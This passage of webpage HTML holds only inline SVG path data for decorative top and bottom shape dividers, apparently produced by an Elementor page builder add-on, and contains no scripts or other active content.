		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-77.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v77.4c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V134.7c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v77.7c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-23.1
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v126.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V200.8c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v19c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V107.3c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v50.8
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-44.8c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9V222c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-81.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v20.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V47
		c0-6,4.9-10.9,10.9-10.9S3379,41,3379,47v20.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-8.3c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v108.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-54.2c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v122.3
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V211c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v124.4c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V221.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v20.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V129.4
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v52.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-46.7c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v109c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-82.9c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v20.6
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V68.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v19.8c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-9.9h0.1c0.5-5.5,5.2-9.8,10.8-9.8c6,0,10.9,4.9,10.9,10.9v111.2c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9
		V135c0-6,4.9-10.9,10.9-10.9S3815,129,3815,135v146.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V173c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v8.8c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V162c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v113.4
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-21.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v83.9c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V223.2c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v49.1c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-49.1
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v111.9c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V315c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v12.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-23.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v23.5
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-77.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v77.4c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V0H0z M141.4,196.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C152.3,191.3,147.4,196.1,141.4,196.1z M228.4,283.2c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S234.4,283.2,228.4,283.2z M250.2,189.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C261.1,184.3,256.2,189.1,250.2,189.1z M359,170c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C369.8,165.1,365,170,359,170z M533,114.6c-6,0-10.9-4.9-10.9-10.9S527,92.8,533,92.8s10.9,4.9,10.9,10.9
		C543.9,109.8,539,114.6,533,114.6z M707.1,192.6c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C717.9,187.8,713.1,192.6,707.1,192.6z M924.6,41c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S930.6,41,924.6,41z M1229.2,196.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C1240.1,191.3,1235.2,196.1,1229.2,196.1z M1316.2,283.2c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S1322.2,283.2,1316.2,283.2z M1536.6,196.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C1547.5,191.3,1542.6,196.1,1536.6,196.1z M1623.6,283.2c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S1629.6,283.2,1623.6,283.2z M1645.4,189.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C1656.3,184.3,1651.4,189.1,1645.4,189.1z M1754.2,170c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C1765,165.1,1760.2,170,1754.2,170z M1928.2,114.6c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C1939.1,109.8,1934.2,114.6,1928.2,114.6z M2102.3,192.6c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C2113.1,187.8,2108.3,192.6,2102.3,192.6z M2319.8,41c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S2325.8,41,2319.8,41z M2624.4,196.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C2635.3,191.3,2630.4,196.1,2624.4,196.1z M2711.4,283.2c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S2717.4,283.2,2711.4,283.2z M2931.8,196.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C2942.7,191.3,2937.8,196.1,2931.8,196.1z M3018.8,283.2c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S3024.8,283.2,3018.8,283.2z M3040.6,189.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C3051.5,184.3,3046.6,189.1,3040.6,189.1z M3149.4,170c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C3160.2,165.1,3155.4,170,3149.4,170z M3323.4,114.6c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C3334.3,109.8,3329.4,114.6,3323.4,114.6z M3497.5,192.6c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C3508.3,187.8,3503.5,192.6,3497.5,192.6z M3715,41c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S3721,41,3715,41z M4019.6,196.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C4030.5,191.3,4025.6,196.1,4019.6,196.1z M4106.6,283.2c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S4112.6,283.2,4106.6,283.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3954.3,358.2c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9S3960.3,358.2,3954.3,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3171.1,336.4c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.8,10.9-10.9C3182,341.3,3177.1,336.4,3171.1,336.4z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2866.5,358.2c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9c6.1,0,10.9-4.9,10.9-10.9S2872.5,358.2,2866.5,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3780.3,212.3c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.8,10.9-10.9C3791.2,217.2,3786.3,212.3,3780.3,212.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3519.2,358.2c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9S3525.2,358.2,3519.2,358.2z"/>
</g>
</svg>
		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 4185.6 400" preserveAspectRatio="none">
<g>
	<path class="elementor-shape-fill ha-shape-divider" d="M728.8,358.2c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9S734.8,358.2,728.8,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1163.9,358.2c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9S1169.9,358.2,1163.9,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1338,347.3c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.8-4.8,10.9-10.9C1348.9,352.2,1344,347.3,1338,347.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M380.7,336.4c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.8,10.9-10.9C391.6,341.3,386.7,336.4,380.7,336.4z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M76.1,358.2c-6,0-10.9,4.9-10.9,10.9S70.1,380,76.1,380c6.1,0,10.9-4.9,10.9-10.9S82.1,358.2,76.1,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M989.9,212.3c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.8,10.9-10.9C1000.8,217.2,995.9,212.3,989.9,212.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1775.9,336.4c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.8,10.9-10.9C1786.8,341.3,1781.9,336.4,1775.9,336.4z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1471.3,358.2c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9c6.1,0,10.9-4.9,10.9-10.9S1477.3,358.2,1471.3,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2124,358.2c-6,0-10.9,4.9-10.9,10.9S2118,380,2124,380s10.9-4.9,10.9-10.9S2130,358.2,2124,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2733.2,347.3c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.8-4.8,10.9-10.9C2744.1,352.2,2739.2,347.3,2733.2,347.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2559.1,358.2c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9S2565.1,358.2,2559.1,358.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2385.1,212.3c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.9-4.8,10.9-10.9C2396,217.2,2391.1,212.3,2385.1,212.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M4128.4,347.3c-6,0-10.9,4.9-10.9,10.9s4.9,10.9,10.9,10.9s10.8-4.8,10.9-10.9C4139.3,352.2,4134.4,347.3,4128.4,347.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M0,0v162c0-6,4.9-10.9,10.9-10.9S21.8,156,21.8,162v113.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-21.5
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v83.9c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V223.2c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v49.1c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-49.1c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v111.9
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V315c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v12.3c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-23.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v23.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-77.4
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v77.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V134.7c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v77.7c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-23.1c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v126.3
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V200.8c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v19c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V107.3c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v50.8c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-44.8
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9V222c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-81.4c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v20.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V47c0-6,4.9-10.9,10.9-10.9S588.6,41,588.6,47v20.5
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-8.3c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v108.4c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-54.2c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v122.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V211
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v124.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V221.5c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v20.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V129.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v52.4
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-46.7c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v109c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-82.9c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v20.6c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V68.4
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v19.8c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-9.9h0.1c0.5-5.5,5.2-9.8,10.8-9.8
		c6,0,10.9,4.9,10.9,10.9v111.2c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V135c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v146.5
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V173c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v8.8c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V162c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v113.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-21.5
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v83.9c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V223.2c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v49.1c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-49.1c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v111.9
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V315c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v12.3c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-23.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v23.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-77.4
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v77.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V162c0-6,4.9-10.9,10.9-10.9
		S1417,156,1417,162v113.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-21.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v83.9
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V223.2c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v49.1c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-49.1c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v111.9c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V315
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v12.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-23.5c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v23.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-77.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v77.4
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V134.7c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v77.7c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-23.1c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v126.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V200.8
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v19c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V107.3c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v50.8c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-44.8c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9V222
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-81.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v20.5c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V47c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v20.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-8.3
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v108.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-54.2c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v122.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V211c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v124.4
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V221.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v20.3c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V129.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v52.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-46.7
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v109c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-82.9c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v20.6c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V68.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v19.8
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-9.9h0.1c0.5-5.5,5.2-9.8,10.8-9.8c6,0,10.9,4.9,10.9,10.9v111.2
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V135c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v146.5c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V173c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v8.8c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V162
		c0-6,4.9-10.9,10.9-10.9S2507,156,2507,162v113.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-21.5c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v83.9c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V223.2c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v49.1
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-49.1c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v111.9c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V315c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v12.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-23.5
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v23.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-77.4c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v77.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V162c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v113.4
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-21.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v83.9c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V223.2c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v49.1c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-49.1
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v111.9c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V315c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v12.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-23.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v23.5
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-77.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v77.4c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V134.7c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v77.7c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-23.1
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v126.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V200.8c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v19c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V107.3c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v50.8
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-44.8c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9V222c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-81.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v20.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V47
		c0-6,4.9-10.9,10.9-10.9S3379,41,3379,47v20.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-8.3c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v108.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-54.2c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v122.3
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V211c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v124.4c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V221.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v20.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V129.4
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v52.4c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-46.7c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v109c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-82.9c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v20.6
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V68.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v19.8c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9v-9.9h0.1c0.5-5.5,5.2-9.8,10.8-9.8c6,0,10.9,4.9,10.9,10.9v111.2c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9
		V135c0-6,4.9-10.9,10.9-10.9S3815,129,3815,135v146.5c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V173c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v8.8c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V162c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v113.4
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-21.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v83.9c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V223.2c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v49.1c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-49.1
		c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v111.9c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9V315c0-6,4.9-10.9,10.9-10.9
		s10.9,4.9,10.9,10.9v12.3c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-23.5c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v23.5
		c0,6,4.9,10.9,10.9,10.9s10.9-4.9,10.9-10.9v-77.4c0-6,4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9v77.4c0,6,4.9,10.9,10.9,10.9
		s10.9-4.9,10.9-10.9V0H0z M141.4,196.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C152.3,191.3,147.4,196.1,141.4,196.1z M228.4,283.2c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		S234.4,283.2,228.4,283.2z M250.2,189.1c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C261.1,184.3,256.2,189.1,250.2,189.1z M359,170c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
		C369.8,165.1,365,170,359,170z M533,114.6c-6,0-10.9-4.9-10.9-10.9S527,92.8,533,92.8s10.9,4.9,10.9,10.9
		C543.9,109.8,539,114.6,533,114.6z M707.1,192.6c-6,0-10.9-4.9-10.9-10.9s4.9-10.9,10.9-10.9s10.9,4.9,10.9,10.9
